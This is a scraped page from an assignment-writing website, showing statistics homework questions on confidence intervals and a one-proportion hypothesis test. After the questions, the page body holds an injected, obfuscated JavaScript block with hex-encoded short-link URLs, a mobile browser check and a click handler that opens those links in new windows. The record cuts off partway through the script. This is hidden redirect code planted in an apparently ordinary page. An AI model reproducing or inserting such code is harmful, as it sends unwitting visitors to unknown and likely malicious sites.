

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assignmentresearchwriter.com/sta-2/
body_size: 20132
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;0,800;0,900;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css" rel="stylesheet">
    <title>sta &#8211; Assignment Research Writer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fsta-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fsta-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mavens-style-css' href='https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='samples_css-css' href='https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://assignmentresearchwriter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assignmentresearchwriter.com/wp-json/wp/v2/posts/98164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assignmentresearchwriter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://assignmentresearchwriter.com/sta-2/" />
<link rel='shortlink' href='https://assignmentresearchwriter.com/?p=98164' />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-32x32.png" sizes="32x32" />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-180x180.png" />
<meta name="msapplication-TileImage" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-270x270.png" />
            <style type="text/css">
            body.with_wpnavigationbar {
                padding-top: 55px !important;
            }
        </style>
	<link rel='stylesheet' id='ctawidgets-css' href='https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/css/widget.css?ver=6.9' type='text/css' media='all' />
<style id='ctawidgets-icon-inline-css' type='text/css'>

            @media screen and (min-width: 768px) {
                .article__cta:before {
                    background-image: url(https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/icons/oval-archive.png);
                    background-size: contain;
                    background-position: center right;
                    background-repeat: no-repeat
                }
            }
        
/*# sourceURL=ctawidgets-icon-inline-css */
</style>
<link rel='stylesheet' id='wpnavigationbar-css' href='https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.9' type='text/css' media='all' />
<style id='wpnavigationbar-css-inline-css' type='text/css'>

        @media only screen and (min-width: 480px) {
            body.with_wpnavigationbar header:first-child {margin-top:55px !important;} 
        }.discount-banner {background-color:#007070 !important;}.discount-banner__text{color:#ffffff !important;}.discount-banner span {color:#f6a510 !important;}.discount-banner .button-order-now {background-color:#f6a510 !important;}
            @media only screen and (max-width: 480px) {
                .discount-banner {
                    display: none;
                }
            }
        
/*# sourceURL=wpnavigationbar-css-inline-css */
</style>
</head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LYX01PSTCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LYX01PSTCQ');
</script>
<body class="wp-singular post-template-default single single-post postid-98164 single-format-standard wp-theme-assignmentmavens with_wpnavigationbar">

<header id="topnav" class="defaultscroll sticky bg-white w-100">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <!-- mobile nav bar  -->
                <nav class="navbar p-0 navbar-expand-lg">
                    <a href="/" class="navbar-brand">
                                                    <img src="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo-e1707976265543.png" alt="Assignment Research Writer" />
                                            </a>
                    <span class="btns_xs">
                        <a href="/order" class="btn_user_mbile">
                            Order Now
                        </a>
                    </span>
                    
                    <span class="navbar-toggler" data-toggle="collapse" data-target="#nav_responsive">
                        <i class="fas fa-bars"></i>
                    </span>

                    <!-- desktop header  -->
                    <div class="collapse navbar-collapse" id="nav_responsive">
                        <!-- desktop view buttons  -->
                        <span class="mx-auto"></span>
                                                    <ul class="navigation-menu text-center">
                                <li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://assignmentresearchwriter.com">Home</a></li>
<li id="menu-item-120583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120583"><a href="https://assignmentresearchwriter.com/pricing/">Pricing.</a></li>
<li id="menu-item-120584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120584"><a href="https://assignmentresearchwriter.com/privacy-and-policy/">Privacy and policy</a></li>
                            </ul>
                                                
                        <ul class="navbar_btns">
                                                            <li>
                                    <a href="tel: +1 763 309 4299" class="btn_tel">
                                        <i class="fas fa-phone"></i><span> +1 763 309 4299</span>
                                    </a>
                                </li>
                             
                            <li>
                                <a href="/dashboard/authorization" class="btn_user">Login</a>
                            </li>
                            <li class="hidden-xs">
                                <a href="/order" class="btn_user">Order Now</a>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</header>
    <section class="bg-half bg-light privacy-title">
        <div class="home-center">
            <div class="home-desc-center">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-12 text-center">
                            <div class="page-next-level">
                                <h1 class="title text-white">sta</h1>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                    <!--end row-->
                </div>
                <!--end container-->
            </div>
        </div>
    </section>

    <section class="privacy mt-4">
        <div class="container">
            <div class="row justify-content-center">
                <div class="p-4">
                    <p>Chapter 8Global Warming  In April 2011, a Yale/George Mason poll of 1010 US adults found that 40% of the people responding believed that scientists disagreed about whether global warming exists.  They reported a 95% confidence interval of 37% to 43%.  What was the study’s margin of error?If the researchers  wanted to be 98% confident, would their confidence interval be wider or narrower?If the researcher wanted to reduce the margin of error, would they need to make their level of confidence higher or lower?If the researchers had polled more people, would the interval’s margin of error have been larger or smaller?MLB  In a sample of 30 current MLB pitchers, the mean age was 28 years with a standard deviation of 4.4 years.  Using StatCrunch, construct a 95% confidence interval to estimate the mean age of all current MLB pitchers.Give the interval, round values to 1 decimal place:___________________State the correct numerical values that would be in each of these numbered spots in this diagram of this confidence interval.Contributions Please  The Paralyzed Veterans of America is a philanthropic organization that relies on contributions.  They send free mailing labels and greeting cards to potential donors on their list and ask for a voluntary contribution.  To test a new campaign, they recently sent letters to a random sample of 100,000 potential donors on their mailing list and received 4781 donations.State the 95% confidence interval in correct conclusion sentence form for the true proportion of their entire mailing list who may donate.  Round values 3 decimal places.A staff member thinks that the true rate is 5.5%.  Given the confidence interval you found, do you find the staff member&#8217;s percentage plausible?  Explain why or why not.Chapter 9Living with Parents   Many young adults live at home with their parents due to various reasons, such as lack of income, postponing marriage, and saving money for school.  A recent survey reports that approximately 36% of all young adults (ages 18-31) live with their parents (Fry, 2013).  In order to check this claim, a random sample of 440 young adults was obtained and 183 of them were found to live with their parents. Is there sufficient evidence to conclude that the proportion of young adults who live at home with their parents is higher than the value the survey reported?  Use α = 0.01. What was the data that was collected in this problem?Is this quantitative data or qualitative data?State the value of the sample statistic rounded to 2 decimal places.State the value of the population parameter that is being tested in this problem.State the level of significance given in the problem.State the hypotheses using the correct statistical symbols.State the test statistic rounded to 2 decimal places.State the P-value rounded to 4 decimal places.What is the correct decision?In a complete sentence, indicate the strength of this P-value and give a conclusion using the SPECIFIC context of the problem that you are testing.  I should be able to read this conclusion sentence and know specifically what the test was about.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x69\x77\x55\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x6c\x58\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x51\x50\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x4b\x47\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x55\x68\x66\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x64\x56\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x5a\x75\x54\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x65\x77\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x4e\x63\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt 